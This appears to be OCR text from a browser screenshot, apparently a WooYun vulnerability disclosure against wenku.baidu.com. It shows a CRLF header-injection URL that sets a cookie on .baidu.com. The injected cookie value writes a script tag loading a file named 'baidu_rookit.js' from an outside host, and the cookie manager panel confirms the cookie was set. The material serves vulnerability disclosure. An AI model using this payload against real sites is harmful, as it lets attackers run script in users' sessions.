 wenku.baidu.com/error.html?status=404&uri=/topic/new/href=/
Google <Ctrl+K>
最常访问 火狐官方站点 http://127.0.0.1/2.ph... 新手上路 常用网址 管理员登录
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://wenku.baidu.com:80/topic/new/href=/%0aset-cookie:PMS_JT=document.write%28%27%3Cscript%20src%3D%22%252f%252ftxt888.sinaapp.com%2fbaidu_rookit.js%22%3E%3C%2fscript%3E%27%29;
domain=.baidu.com; path=/%0aa:
Enable Post data Enable Referrer
Inspector Console Debugger
✓ Method File
302 GET a:
200 GET error.html?status=404&uri=/topic/new/
Cookies Manager+ v1.5.2.1-signed [showing 4 of 3110, selected 1]
File Edit View Tools Help
Search: PMS Refresh
Site Name
revsci.net rts_AAAA
dpms.lenovo.com FFLanguage
baidu.com TOPMSG
baidu.com PMS_JT
Name: PMS_JT
Content: document.write('<script src="%2f%2ftxt888.sinaapp.com/baidu_rookit.js"></script>')
Domain: .baidu.com
Path: /
Send For: Any type of connection
Expires: At end of session
Protected No
Add Edit Delete Close
All HTML CSS JS XHR Fonts
.28 s Cle
Net CSS JS Security Loggi
window.controllers is deprecated. Do not use it
HeaderIn...:41
www.wooyun.org